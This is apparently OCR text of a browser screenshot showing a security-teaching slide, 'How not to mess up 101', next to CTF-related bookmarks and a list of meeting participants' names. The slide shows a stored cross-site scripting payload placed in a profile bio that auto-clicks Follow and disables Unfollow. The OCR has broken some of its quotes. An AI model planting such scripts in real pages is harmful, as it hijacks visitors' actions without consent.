 How not to mess up 101 - Googl
Model Hacking ADAS to Pave Sa
(2) Feed | LinkedIn
Join conversation
docs.google.com/presentation/d/1G8hRwy7i3-rhKXOwCI5mKjFyWk6K3A24hVT8PBAkC3Y/edit#slide=id.p43
Maps
YouTube
Gmail
CTF 101
Playground For Hac...
Google Hacking Da...
eLearnSecurity | Co...
Malware Samples f...
~$ Portfolio
Home | Google Bug...
Survey on Cyber Sp...
»
Other bookmarks
Aditiya writes this in his bio:
<script>
let status = document.getElementsByTagName('button')[1].innerText
// Clicking the follow button
if (status == 'Follow’){
document.getElementsByTagName('button')[1].click()
}
// Disabling the unfollow button
document.getElementsByTagName('button’)[2].disabled = true
</script>
SR
SANDHA VIJAY R...
JM
JAIN JAINAM MI...
RS
RATHOD DHRUV...
GS
GUPTA AKHILESH...
SS
SEJPAL TEESHA S...
SA
SHAH SAMEER A...
DOSHI RUCHIT R...
MORE NIMIT SA...
BHANSALI KRISH...
TV
TRIPATHI NEHA V...
SB
SOLANKI RAJ BH...
+65